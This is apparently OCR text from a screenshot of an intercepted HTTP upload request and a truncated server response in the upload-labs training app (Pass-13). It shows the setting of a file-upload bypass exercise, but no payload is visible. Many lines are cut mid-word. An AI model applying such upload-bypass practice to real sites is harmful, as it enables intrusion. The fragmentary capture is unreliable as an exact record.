 POST /Pass-13/index.php HTTP/1.1
Host: www.upload.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------119683441637010604813020133981
Content-Length: 551
Origin: http://www.upload.com
Connection: close
Referer: http://www.upload.com/Pass-13/index.php
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Done
HTTP/1.1 200 OK
Date: Thu, 22 Sep 2022 06:3
Server: Apache/2.4.23 (Win3
X-Powered-By: PHP/5.2.17
Content-Length: 3704
Connection: close
Content-Type: text/html;char
<html>
<head>
<meta http-equiv="Cont
<link rel="icon" type="im
<title>upload-labs</title
</head>
<link rel="stylesheet" type="t
<link rel="stylesheet" type="t
? < + > Type